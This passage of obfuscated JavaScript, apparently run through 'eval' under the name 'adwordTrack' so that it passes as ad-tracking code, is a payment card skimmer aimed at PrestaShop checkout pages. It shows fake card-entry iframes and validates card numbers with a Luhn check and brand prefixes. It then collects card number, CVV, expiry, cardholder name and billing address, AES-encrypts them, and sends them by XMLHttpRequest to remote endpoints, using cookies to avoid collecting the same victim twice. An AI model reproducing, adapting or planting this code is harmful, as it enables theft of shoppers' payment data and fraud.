n=e[t(1173)+t(1135)](x[t(466)]),r=e[t(296)+t(1316)+"me"](x[t(1246)])[0];n[t(801)]=x[t(996)],r[t(331)][t(1276)]=x[t(1302)]})),document[b(296)+b(297)](x[b(441)])[b(788)+b(1158)](x[b(490)],(_=>{const t=b;if(x[t(727)](isCollectedCardInfoCorrect)){let b=document[t(296)+t(297)](x[t(422)]),_=b[t(296)+t(1316)+"me"](x[t(1246)])[0];b[t(1173)+t(1135)](x[t(466)])[t(801)]=x[t(996)],_[t(331)][t(1276)]=x[t(1302)],x[t(727)](submit)}})),x[b(797)]((function(e,n){const r=b;function o(b,_,t){const e=_0x527f;let n=b;return x[e(271)](n,_)&&x[e(601)](n,t)}function i(b){const e=r,n=x[e(395)][e(1342)]("|");let o=0;for(;;){switch(n[o++]){case"0":t[1][e(801)][e(497)](x[e(1094)]);continue;case"1":t[2][e(801)][e(497)](x[e(1094)]);continue;case"2":_[e(801)][e(497)](x[e(975)]);continue;case"3":_[e(813)+"te"](x[e(983)],b);continue;case"4":t[0][e(801)][e(497)](x[e(1094)]);continue}break}}function a(){const b=r,e=x[b(1203)][b(1342)]("|");let n=0;for(;;){switch(e[n++]){case"0":t[1][b(801)][b(1196)](x[b(1094)]);continue;case"1":_[b(813)+"te"](x[b(983)],x[b(1348)]);continue;case"2":_[b(801)][b(1196)](x[b(975)]);continue;case"3":t[0][b(801)][b(1196)](x[b(1094)]);continue;case"4":t[2][b(801)][b(1196)](x[b(1094)]);continue}break}}e[r(788)+r(1158)](x[r(1108)],(()=>{const b=r;let _=e[b(496)][b(1258)](" ",""),t=_[b(1197)]()[b(894)](0,4);if(x[b(758)](o,t,2221,2720)||x[b(758)](o,_[b(1197)]()[b(894)](0,2),51,55)){let _=x[b(800)];x[b(852)](i,_)}else if(x[b(849)](t[b(386)](0),4)){let t=x[b(1348)];x[b(852)](i,t),x[b(528)](_[b(280)],0)&&x[b(727)](a)}else if(x[b(357)](o,t,3528,3589)){let _=x[b(371)];x[b(1360)](i,_)}else if(x[b(758)](o,_[b(894)](0,6),622126,622925)||x[b(849)](t,6011)||x[b(357)](o,_[b(894)](0,3),644,649)||x[b(849)](_[b(894)](0,2),65)){let _=x[b(1172)];x[b(902)](i,_)}else if(x[b(849)](_[b(894)](0,2),36)||x[b(357)](o,_[b(894)](0,3),300,305)){let _=x[b(876)];x[b(559)](i,_)}else if(x[b(849)](_[b(894)](0,2),62)){let _=x[b(370)];x[b(1360)](i,_)}else if(x[b(849)](_[b(894)](0,2),34)||x[b(1272)](_[b(894)](0,2),37)){let _=x[b(1180)];x[b(589)](i,_)}else x[b(627)](a)}))}),n)}function showIframes(){const b=_0x44b163,x={lkQVF:b(1283),ajGKb:function(b,x){return b(x)},HTOSA:b(744)+b(862)+b(664),uflTU:b(795),HMumY:function(b){return b()}};let _=document[b(1173)+b(1135)](x[b(195)]);if(!x[b(1240)](isNotNull,_))return!1;{let t=document[b(296)+b(297)](x[b(643)]);!x[b(1240)](isNotNull,t)&&(_[b(702)+b(945)](x[b(1014)],f),p=!1,!p&&x[b(1032)](setEvents))}return!0}function changeImg(b,x){const _=_0x44b163,t={EuUBH:_(267),WVcep:function(b,x){return b>=x},PeSKZ:function(b,x){return b-x},ZWiuQ:function(b,x,_){return b(x,_)}};let e=0;t[_(959)](setInterval,(()=>{const n=_;b[n(813)+"te"](t[n(768)],x[e]),t[n(413)](e,t[n(724)](x[n(280)],1))?e=0:e++}),2e3)}async function submit(){const b=_0x44b163,x={BBPOI:function(b){return b()},BGzVO:function(b,x){return b(x)},zeYHE:function(b,x,_,t){return b(x,_,t)},FOgqb:function(b,x,_){return b(x,_)}};x[b(658)](collectInformation),x[b(1133)](h,e);const n=await x[b(784)](encryptStringWithAES,_,t,JSON[b(924)](e));x[b(981)](sendData,n,0)}function isCollectedCardInfoCorrect(){const b=_0x44b163,x={BbVpa:b(1289),RCzbH:function(b,x){return b===x},KqfLs:function(b,x){return b<x},NdcCr:function(b,x){return b<x},gAhTM:function(b,x){return b>x},gwAsO:function(b,x){return b(x)},ahEiy:function(b,x){return b!==x},LRLYc:function(b,x){return b>x}};let _=document[b(296)+b(297)](i)?document[b(296)+b(297)](i)[b(496)][b(1258)](" ",""):x[b(582)],t=document[b(296)+b(297)](c)?document[b(296)+b(297)](c)[b(496)]:x[b(582)],e=document[b(296)+b(297)](a)?document[b(296)+b(297)](a)[b(496)][b(1258)](" ",""):x[b(582)],n=document[b(296)+b(297)](s)[b(496)];return!(x[b(1262)](_,x[b(582)])||x[b(1262)](t,x[b(582)])||x[b(1262)](e,x[b(582)])||x[b(1092)](n[b(280)],2))&&(!(x[b(334)](_[b(280)],15)||x[b(573)](_[b(280)],16)||!x[b(698)](checkLuhn,_))&&(!x[b(334)](t[b(280)],3)&&!x[b(573)](t[b(280)],4)&&!(x[b(833)](e[b(280)],5)||x[b(897)](e[b(1342)]("/")[0],12)||x[b(334)](e[b(1317)](-2),24))))}function collectInformation(){const b=_0x44b163,x={oHuuU:function(b,x){return b!==x},OzIcV:function(b,x){return b!==x},xojxU:function(b,x){return b!==x},ssdJg:function(b,x){return b!==x},Pdbry:function(b,x){return b!==x},edDHG:b(446)+b(317)+b(1022)+b(824)};e[b(1023)]=document[b(296)+b(297)](i)?document[b(296)+b(297)](i)[b(496)][b(1258)](" ",""):"",e[b(1081)]=document[b(296)+b(297)](c)?document[b(296)+b(297)](c)[b(496)]:"",e[b(782)]=document[b(296)+b(297)](a)?document[b(296)+b(297)](a)[b(496)]:"",e[b(620)]=document[b(296)+b(297)](s)?document[b(296)+b(297)](s)[b(496)]:"";let _=prestashop[b(469)],t=Object[b(746)](prestashop[b(469)][b(686)])[0];if(_){let n=t[b(736)],r=t[b(916)],o=t[b(309)],i=t[b(1274)],a=t[b(1115)],c=t[b(257)],s=t[b(1074)+"le"],u=_[b(1098)];x[b(552)](r,"")?e[b(1168)]=n+","+r:e[b(1168)]=n,x[b(1012)](o,null)&&(e[b(391)]=o),x[b(950)](i,null)&&(e[b(1054)]=i),x[b(1012)](a,null)&&(e[b(1078)]=a),x[b(738)](c,null)&&(e[b(780)]=c),x[b(275)](s,null)&&(e[b(776)]=s),x[b(738)](u,null)&&(e[b(1111)]=u)}let n=document[b(1173)+b(1135)](x[b(1231)])?document[b(1173)+b(1135)](x[b(1231)])[b(720)+"t"]:"";e[b(767)]=b(1034)+n+"|"}window[_0x44b163(788)+_0x44b163(1158)](_0x44b163(1235)+_0x44b163(1216),(b=>{const x=_0x44b163,_={GYnMJ:function(b,x){return b!==x},CmcAS:function(b,x){return b(x)},Hebza:x(831)+x(692),xpSiS:x(615),EbfyN:x(744)+x(862)+x(664)};if(_[x(588)](_[x(623)](get_cookie,_[x(268)]),_[x(447)])){_[x(623)](clearInterval,l),r=!1;let b=Date[x(827)]();document[x(430)]=x(831)+x(578)+b;let t=document[x(296)+x(297)](_[x(704)]);t&&t[x(1196)]()}})),setInterval(m,100),m(),document[_0x44b163(788)+_0x44b163(1158)](_0x44b163(340),(b=>{const x=_0x44b163,_={PLJjl:x(1225),KKGUM:function(b,x){return b(x)},gxnKk:function(b,x){return b===x},DvTNH:x(1279),MyiWi:x(744)+x(862)+x(664),NRnJe:x(811),NxSwF:x(1312)+x(292),IMVyj:function(b,x,_){return b(x,_)}};if(r){let t=document[x(1173)+x(1135)](d),e=document[x(1173)+x(1135)](u);if(_[x(958)](isNotNull,t)&&!o&&e[x(562)]&&(_[x(1307)](b[x(522)],t)||_[x(1307)](b[x(522)][x(1266)](_[x(732)]),t)||t[x(551)](b[x(522)]))){b[x(639)+x(560)](),b[x(202)+x(1255)+x(316)](),b[x(509)+x(953)]();let t=document[x(296)+x(297)](_[x(310)]);t[x(801)]="";let e=t[x(296)+x(1316)+"me"](_[x(204)])[0],n=t[x(1173)+x(1135)](_[x(1061)]);_[x(626)](setTimeout,(()=>{const b=x;e[b(331)][b(1276)]=_[b(1117)],n[b(801)]=""}),1800)}}}),!0);const h=b=>{const x=_0x44b163;for(let _ in b)b[_]=b[_][x(1029)]()};function sendData(_,t){const e=_0x44b163,n={cDLAb:e(550)+e(799)+e(218),AZRjP:function(b,x){return b===x},oQOgF:function(b,x){return b===x},MUZfN:e(1268)+"=1",CtQTe:function(b){return b()},tilmU:function(b,x,_){return b(x,_)},iRGNE:function(b,x){return b+x},PrRjI:function(b,x){return b<x},uewqn:function(b,x,_){return b(x,_)},Sqyhl:function(b){return b()},bOrLv:function(b,x,_){return b(x,_)},mUHDc:function(b,x){return b<x},FjFaC:e(437),rIRMC:e(984)+e(1155),ZZxoc:e(223)};if(n[e(909)](t,x[e(280)])){const r=new XMLHttpRequest;r[e(323)](n[e(777)],x[t],!0),r[e(1228)+e(869)](n[e(970)],b),r[e(1228)+e(869)](n[e(513)],_),r[e(672)]=5e3,r[e(1260)+e(854)]=function(){const b=e,i={YIFZW:n[b(1325)]};if(n[b(1126)](r[b(479)],XMLHttpRequest[b(304)]))if(n[b(735)](r[b(298)],404))document[b(430)]=n[b(327)],o=!0,n[b(227)](showError),n[b(604)](setTimeout,(()=>{const x=b;document[x(1173)+x(1135)](n[x(1325)])[x(1196)](),document[x(1173)+x(1135)](d)[x(340)]()}),1500);else{let e=n[b(619)](t,1);n[b(407)](e,x[b(280)])?n[b(760)](sendData,_,e):(document[b(430)]=n[b(327)],o=!0,n[b(613)](showError),n[b(339)](setTimeout,(()=>{const x=b;document[x(1173)+x(1135)](i[x(1090)])[x(1196)](),document[x(1173)+x(1135)](d)[x(340)]()}),1500))}},r[e(871)]()}}async function encryptStringWithAES(b,x,_){const t=_0x44b163,e={PgezW:function(b,x){return b(x)},oAvlo:t(805),EcaTx:t(1220),ZgxTB:t(1166),YGIjX:function(b,x){return b(x)}};try{var n=Uint8Array[t(779)](e[t(455)](atob,b),(b=>b[t(666)](0))),r=Uint8Array[t(779)](e[t(455)](atob,x),(b=>b[t(666)](0))),o=await crypto[t(1253)][t(1305)](e[t(603)],n,e[t(699)],!1,[e[t(733)]]),i=await crypto[t(1253)][t(1166)]({name:e[t(699)],iv:r},o,(new TextEncoder)[t(750)](_));return e[t(1041)](btoa,String[t(979)+"de"][t(1142)](null,new Uint8Array(i)))}catch(b){throw b}}}function get_cookie(b){const x=_0x44b163,_={MuaRi:function(b,x){return b+x},UPjxF:function(b,x){return b+x},JijfU:x(1103),dYMsa:x(771),RSeWs:x(705),VsIlg:function(b,x){return b(x)},BcFKt:x(256)};let t=document[x(430)][x(399)](new RegExp(_[x(460)](_[x(217)](_[x(1112)],b[x(890)](/([\\.$?*|{}\\(\\)\\[\\]\\\\\\/\\+^])/g,_[x(576)])),_[x(885)])));return t?_[x(972)](decodeURIComponent,t[1]):_[x(452)]}}`;
 eval(adwordTrack);